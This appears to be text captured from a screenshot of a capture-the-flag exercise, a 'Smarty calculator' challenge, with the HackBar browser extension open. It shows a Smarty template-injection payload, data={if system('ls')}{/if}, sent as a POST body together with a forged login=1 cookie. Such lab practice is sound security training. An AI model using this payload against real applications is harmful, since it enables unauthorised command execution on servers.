 Smarty calculator
输入值进行计算
Submit
Only smarty people can use calculators:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://322c4616-5227-411e-8b39-8b21baf99bde.node5.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
data={if system('ls')}{/if} Cookie login=1
Name Value